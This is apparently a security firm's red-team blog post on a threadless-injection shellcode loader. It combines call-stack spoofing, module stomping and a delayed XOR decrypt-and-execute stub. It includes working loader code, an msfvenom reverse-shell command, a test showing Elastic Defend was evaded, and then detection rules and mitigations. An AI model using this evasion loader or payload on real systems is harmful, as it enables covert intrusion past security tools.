Threadless Ops - Enhanced Shellcoding for Threadless Injections

Process Injection is essential in red teaming and serves various strategic objectives, enabling attackers to expand their capabilities.

In Threadless Ops II, we combine threadless injection with evasion techniques to bypass EDR heuristics. Using Crystal Palace lets us modularly integrate tradecraft (call stack spoofing, module stomping, Caro-Kann) into our loader. A practical test against Elastic Defend shows the results.

The process injection technique via threadless injection that we discussed in our first blog post has seen more adoption in the meantime. For example, in the C2-Framework Nighthawk that we use, this technique was implemented in version 0.3.4 as ExperimentalHijack. We have also successfully used this technique during attack simulations and red team engagements to evade EDR detections.

In the second part of our Threadless Ops blog post series, we combine threadless injection with several evasion techniques to bypass typical EDR heuristics. As a foundation, we use the PIC framework Crystal Palace, which acts as a linker and lets us modularly integrate tradecraft such as call-stack spoofing and additional resources into our loader. In addition, we apply module stomping and the Caro-Kann principle to delay the decryption and execution of the payload inside trustworthy working memory, so that simple memory scans come up empty. Finally, we run a practical test against Elastic Defend, followed by a classification of the most important IOCs and mitigations.

The source files discussed in this blog post can be found on our GitHub repository ThreadlessOps.



The approach described in this section assumes that a target process has already been hijacked and that a threadless-injection integration, as described in the first blog post, is available. We start in the “Loader Stub”, which is called by the “Threadless Injection Stub”, and which has already corrected stack alignment, saved volatile registers, and reserved stack space. This supports the complex transition out of the stolen control flow far enough that, in the end, only a clean return from the “Loader Stub” is required. The target process can then continue without noticeable interruption. The “Loader Stub” is the shellcode that can be supplied, e.g. when using the Threadless Injection BOF.

EDRs often detect malicious code via suspicious Windows API calls. Among other things, they check what memory type the calling code originates from, e.g. whether it is executed from backed memory. Backed memory refers to memory regions mapped from files, such as the program image itself or loaded modules (e.g. user32.dll). Such memory can therefore be located in the file system (“backed by file”). For particularly sensitive Windows API calls, some EDRs additionally analyze the call stack, for example based on kernel-callback or ETW telemetry. If return addresses to unbacked memory are found on the call stack, this is an indicator of shellcode. This type of detection is particularly hard to bypass. There are, however, exceptions, such as Just-In-Time (JIT) compilation.

Without call stack spoofing, points 1 and 2 from the figure above typically lead to EDR detections in practice. Call-stack spoofing is therefore used to make the API call appear to originate from a different code location. This loads an additional module into the process (point 1), creating backed memory. Then (point 2), a dispensable region inside it is overwritten, and the code is executed from backed memory in a new thread.

The new thread is needed to continue executing both the original control flow and a payload. This contradicts the original naming of the technique by Ceri Coburn, but in practice it is a pragmatic compromise to keep execution stable. Unlike traditional remote process injections, the new thread is started from the context of the current process itself. This removes the classic detection pattern where a foreign process allocates memory in the target, writes to it, and then triggers execution (Memory Allocation → Memory Writing → Execution).

What remains is a separate new thread in the Caro-Kann stub, which decrypts and executes the payload after a five-second delay (point 3). Since many EDRs scan the memory of newly created threads for static signatures, the delay before the decryption helps bypass this detection. Otherwise, a classic Metasploit payload, for example, would stand out immediately.

In more complex projects, developing PIC introduces several challenges. When compiling programs, multiple sections are created, each with different purposes, but they cannot simply be used as PIC shellcode. In addition to the generated machine code in the “.text” section, sections for data such as global variables, strings, or jump tables are used (e.g., “.rdata”, “.data”). When executing shellcode, we cannot utilize the Windows loader, which would normally handle relocations, imports, and initialization automatically. PIC is also hard to build modularly because code and data become tightly interwoven during linking. Once multiple “features” (e.g., evasion + capability) need to be maintained in separate files/modules, one starts to run into typical issues, such as relocations and absolute references, imports via the IAT, and debuggability. In short, without a framework, PIC development often ends up as a fragile mix of compiler tricks, complex source code, and very time-consuming debugging.

The “new plan” for injection sounds simple in theory, but in practice it is significantly more complex. For this reason, it makes sense to use a supporting PIC framework. A well-known framework is Stardust, which can be used as a foundation for C2 agents or implants. It solves some fundamental development problems and provides a solid basis for such projects. A related article is “Modern implant design: position independent malware development” on 5pider.net.

By way of the Red Team Lead certification from Zero-Point Security, we came across the Crystal Palace framework. This framework was recently published by Raphael Mudge under “A PIC Security Research Adventure” on Tradecraft Garden. Rasta Mouse from Zero-Point Security used it to create the Crystal Kit, implementing advanced evasion capabilities for the well-known Cobalt Strike C2-Framework. This project shows how well Crystal Palace can be used and structured as a PIC framework.

Historically, PIC was built using modified linker scripts with standard compilers and then extracted from executables. Crystal Palace takes a different approach. It acts as a linker itself and performs this step autonomously at the end. This solves several fundamental problems in PIC development. By implementing custom linker scripts, projects can be structured modularly, and tradecraft can be cleanly separated from capability. Raphael Mudge provides a good explanation on his website in the “Videos” section.

Our approach requires Windows API calls. As mentioned, EDRs monitor these in multiple ways. A classic detection method is hooking Windows functions. This could previously be bypassed by unhooking, or by using direct or indirect syscalls. More recently, Microsoft’s Threat Intelligence Event Tracing for Windows (ETW TI) has been introduced. It provides telemetry for security-relevant operations, mostly from the kernel. This allows EDRs to verify sensitive actions with detailed information, e.g. the call stack, without interference. If, for example, CreateThread is called from private (unbacked) memory, or if private memory is used as the thread start address, this is most likely an indicator of shellcode injection.



This is what our call stack for CreateThread looks like without evasion:

After resolving the memory address:

Our call stack thus points to private working memory that was assigned via VirtualAlloc. To bypass this, the call must originate from backed memory or at least look that way. A very clever technique is shown by NtDallas in the Draugr project. It uses gadgets from existing modules such as kernelbase.dll from Microsoft.



The tool searches for a location in the machine code, where a jump instruction to a controllable register such as RBX is located directly after the call. Because the jump is not interpreted as part of the call stack, this location can be used to break out of the usual return path. This creates a synthetic, spoofed call stack in which that address is provided as the first return, and additionally the RBX register is set to the attacker-controlled address in memory. The caller then does not see that execution will jump to the address in RBX immediately after the first return, and that the classic return addresses on the stack will not be traversed.



Our call stack for CreateThread with evasion:

This is a call stack that was synthetically created by Draugr. It looks legitimate because the thread start appears to come from a typical thread start address (“ntdll.RtlUserThreadStart”) and no return addresses point to private working memory. The gadget can be seen when inspecting the code behind the first return address. It performs a jump to the value in RBX, which again points to our shellcode in the private memory region.

Draugr has already been adapted for Crystal Palace by Rasta Mouse in Crystal Kit. Crystal Palace allows overriding functions at link time via a custom linker script. To disable or enable call stack spoofing for CreateThread, the following line in “loader.spec” can be commented or uncommented:

attach "KERNEL32$CreateThread" "_CreateThread"

When this line is uncommented, all calls to CreateThread use the function “_CreateThread” in “hook.c”. This function serves as a wrapper for CreateThread using the Draugr technique. The technique itself is implemented via “spoof.c” and “draugr.asm”.



If our new thread is started and our payload calls a Windows API such as MessageBoxW, the same call stack problem occurs again:

We could apply call stack spoofing here as well, but it may be desirable to use a different payload that does not have that option. Module stomping is an in-memory technique where code is written into the memory region of an already loaded, legitimate module, i.e. into backed memory. The goal is to relocate execution to an address that looks plausible from the perspective of many artifacts, such as memory mappings and module attribution, since it lies inside a well-known image.

First, a new module is loaded that will later be overwritten. In this example, chakra.dll from Microsoft is used. Once the module is loaded, a chosen function, such as “MemProtectHeapUnprotectCurrentThread”, is overwritten with our code. To overwrite code in backed memory, the memory protection must first be changed to “PAGE_READWRITE” and then restored after writing. Finally, as planned, a new thread is started at the overwritten function. Here is an example from the source code:

// Resolve target module (already loaded or loaded on demand)

stomp.Dll = KERNEL32$GetModuleHandleA ( "chakra.dll" );

if ( stomp.Dll == NULL ) {

stomp.Dll = LoadLibraryA ( "chakra.dll" );

}

// Resolve target function to overwrite

stomp.Func = ( PVOID ) GetProcAddress ( ( HMODULE ) stomp.Dll, "MemProtectHeapUnprotectCurrentThread" );

if ( stomp.Func != NULL ) {

// Make the target function region writable (page-granular change)

DWORD orig_protect;

KERNEL32$VirtualProtect ( stomp.Func, stomp.InjectionLength, PAGE_READWRITE, &orig_protect );

// Overwrite the function body with the payload bytes

__movsb ( ( unsigned char * ) stomp.Func, ( unsigned char * ) stomp.InjectionAddr, stomp.InjectionLength );

/// Restore the original memory protection

DWORD old_protect;

KERNEL32$VirtualProtect ( stomp.Func, stomp.InjectionLength, orig_protect, &old_protect );

// Execute the overwritten function in a new thread

DWORD tid = 0;

HANDLE h = KERNEL32$CreateThread ( NULL, 0, stomp.Func, NULL, 0, &tid );

// Close thread handle to avoid leaking kernel objects

if (h) {

KERNEL32$CloseHandle ( h );

}

}

In addition to resolving Windows API functions, Crystal Palace also simplifies handling strings, which are not allowed in classic PIC. Because it functions as a linker, Crystal Palace can add the required sections to the shellcode and reference them within the shellcode. Another very practical feature is dynamic embedding of resources via additional sections. In the following example, the code for the Caro-Kann stub is shipped as a resource inside the loader and integrated into the generated shellcode during linking.

// Linker-defined section containing the Caro-Kann shellcode to be injected,

// including the encrypted payload defined by the .spec files

char _carokann_ [ 0 ] __attribute__ ( ( section ( "carokann" ) ) );

/*

* Loads a module and overwrites an exported function with a custom

* payload and executes it in a new thread.

*/

void moduleStomp() {

STOMP_DLL stomp = { 0 };

// Resolve embedded Caro-Kann shellcode

_RESOURCE * carokann = ( _RESOURCE * ) &_carokann_;

stomp.InjectionAddr = carokann->value;

stomp.InjectionLength = carokann->length;

The content can then be declared in “loader.spec” and generated dynamically and appended at build time:

# Add carokann shellcode to section 'carokann' run carokann.spec preplen link "carokann"

From the perspective of sections in the shellcode, the overview from before would look like this:

Once the new thread has been started after module stomping, an EDR memory scan is likely to be performed. The principle from the Caro-Kann project by Fabian Mosch is to decrypt and execute the critical part of our code, i.e. the payload, after a several second delay, thereby evading the EDR memory scan. Here, Crystal Palace can once again help us by linking custom sections. In addition, the framework offers dynamic key generation and automatic encryption at build time. In the “carokann.spec” linker script, the payload is linked as follows:

# Generate a 128-bit XOR key for the payload generate $MASK 128 # Encrypt and add payload to section 'payload' run "payload.spec" xor $MASK preplen link "payload" # load "shellcode.bin"# xor $MASK# preplen# link "payload" # Add XOR key to section 'mask' push $MASK preplen link "mask"

In this case, the XOR encryption method is used with a randomly generated 128-bit key. This key is stored in the “mask” section, so that the shellcode can use it. Crystal Palace automates payload encryption via the “xor $MASK” specification before the “link”.

Note: This payload can also be replaced with an existing shellcode on the file system by commenting out the lines around “run payload.spec” and uncommenting the lines around “load shellcode.bin”.



The code in “payload.c” is executed as the payload, specified for the linker via “payload.spec”. Belowxy is a very simple example payload that shows a message box:

// Optional delay to prevent potential re-entrancy issues when a WDAC UI dialog is active

KERNEL32$Sleep( 200 );

// Show MessageBox

USER32$MessageBoxW(

NULL,

L"Hello from Payload",

L"Demo",

MB_OK | MB_ICONINFORMATION

);

The code for the Caro-Kann stub is then:

// Caro-Kann Sleep 5s before starting decryption/execution

KERNEL32$Sleep ( 5000 );

_RESOURCE * payload = ( _RESOURCE * ) &_payload_;

_RESOURCE * mask = ( _RESOURCE * ) &_mask_;

// Make the payload buffer writable for in-place decryption (!VirtualProtect operates at page granularity)

DWORD orig_protect;

KERNEL32$VirtualProtect ( payload->value, payload->length, PAGE_READWRITE, &orig_protect );

// Decrypt payload in-place (XOR with repeating mask)

for ( int i = 0; i < payload->length; i++ ) {

payload->value [ i ] = payload->value [ i ] ^ mask->value [ i % mask->length ];

}

// Restore the original protection

DWORD old_protect;

KERNEL32$VirtualProtect ( payload->value, payload->length, orig_protect, &old_protect );

// Execute decrypted payload

( ( void ( * ) ( ) ) payload->value ) ( );

The new thread waits five seconds, then adjusts memory permissions, decrypts the payload, and executes it. Control flow is handed over to the payload via a function call on the pointer “payload->value”.

The source code can be compiled with “make” and then linked into PIC using Crystal Palace as follows:

./piclink /home/kali/src/source/loader.spec x64 /home/kali/test.bin



This shellcode can then, for example, be injected into another process using the threadless-inject-BOF in Sliver:

The result appears after five seconds, after NtWaitForSingleObject is used by Notepad.exe:

Elastic Defend can easily be run in a local development environment and can be evaluated with a one-month trial license. For a meaningful test, it is recommended to use a payload with a high detection rate. Here, a reverse shell was generated via Metasploit and stored as the payload in “carokann.spec”:

msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=4444 > shellcode.bin





When this payload is executed without additional evasion techniques, Elastic Defend generates two alerts and detects that shellcode is executed from unbacked memory:

Immediately afterwards, the resulting static memory scan reliably detects the payload via signatures:





If call stack spoofing is enabled in the loader stub and module stomping along with the Caro-Kann principle are applied, the same Metasploit payload is no longer detected in an analogous test. The reverse shell connection could be established and used successfully:

Elastic Defend did not trigger any alerts, including ones related to process creation (starting the calculator). Still, it is likely that the reverse shell will become noticeable later as soon as further suspicious actions are performed that trigger another memory scan. Modern C2-Frameworks such as Cobalt Strike or Nighthawk address this with another technique called sleep masking, where relevant memory regions are repeatedly encrypted and decrypted between activity phases.

In this project, multiple techniques were combined, each producing different IOCs, and therefore requiring different mitigation approaches. An post from Elastic about in-memory threats describes how process injection, among other things, can be detected for “Threadless Inject” via suspicious cross-process memory writes. Because a foreign process manipulates memory regions inside loaded modules, the following rule, which correlates WriteProcessMemory with target references to critical modules, could detect this activity for “ntdll.dll” and “kernelbase.dll”:

api where process.Ext.api.name : "WriteProcessMemory" and process.Ext.api.behaviors == "cross-process" and process.Ext.api.summary : ("*ntdll.dll*", "*kernelbase.dll*")

If this mitigation does not work, the next IOC would be call stack spoofing. A lot of malware, as well as modern C2-Frameworks, use this technique to avoid EDR detection. Since TI events are usually processed asynchronously, deeper validation of register contents is not realistic. Still, EDRs could detect “return-to-gadget” patterns by looking for “jmp rbx” or rare offsets inside known modules. A synthetic stack could also be validated during stack walking by checking for valid unwind metadata. Our current experience shows, however, that such detections are generally missing. This is, however, an approach that EDR vendors should pursue.

A robust mitigation against call stack spoofing that defenders could use is hardware-enforced stack protection (HSP) via CET/Shadow Stack. Manipulated return chains are detected by a shadow stack, which is maintained by the CPU in parallel. Since this memory is not accessible to unprivileged applications, it can be an effective mitigation in user-land applications, preventing Draugr-like techniques and many similar ones. However, this requires applications and relevant modules to be built in a CET-compatible manner, the CPU to support CET/Shadow Stack, and the environment to actually enforce it. With this mitigation in place, violations would lead to immediate termination of the program.

Module stomping is comparatively easier to detect. Loading a module (e.g., chakra.dll), changing memory protection (e.g., RW/RX transitions), and overwriting larger regions within backed memory yields a clear, suspicious pattern. In addition, the two very typical memory indicators Shared and SharedCount can be used as IOCs to quickly detect “modified backed memory”. Also, loading modules that are unusual for the process, such as “chakra.dll”, can serve as an additional indicator.

Tools like Moneta can make typical IOCs of in-memory techniques visible, such as modified backed memory or suspicious RW→RX transitions, and would very likely have flagged the loader in this project as suspicious.

The fact that no alert was triggered in the practical test highlights the need to extend an EDR with manual detections as an important task in IT security. Call stack spoofing in particular remains hard to mitigate in many environments. CET/Shadow Stack is a strong countermeasure, but in practice it is often only partially feasible because applications and dependencies are not yet consistently built in a CET-compatible manner. This makes a defense-in-depth approach crucial - controls should complement each other rather than relying on a single detection logic.

The practical implication is that if individual in-memory heuristics are bypassed, behavioral signals can still be used to detect suspicious activity. Especially valuable are correlations that are hard to hide, e.g. LDAP communication from unusual processes. Ultimately, it is this combination of telemetry, correlation, and hardening that determines whether defense evasion remains a lab scenario or slips through in real operations.

If you have questions or comments, you are welcome to send them to research@avantguard.io. If you would like to test or improve your detection mechanisms, please feel free to contact us via our website.

Process Injection is essential in red teaming and serves various strategic objectives, enabling attackers to expand their capabilities.

This blog post details my experience utilizing artificial intelligence in offensive cybersecurity to port a current LSASS dumping tool into a Beacon...

The currently last blog post about my work on the open source C2 framework Covenant. One important new task, two new Grunt templates and QoL...